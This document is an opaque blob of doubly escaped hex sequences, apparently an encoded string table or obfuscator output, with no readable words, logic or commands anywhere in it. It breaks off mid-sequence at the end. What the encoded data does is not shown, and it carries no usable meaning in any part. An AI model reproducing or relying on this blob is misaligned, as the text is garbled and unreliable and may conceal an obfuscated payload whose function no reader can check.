\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x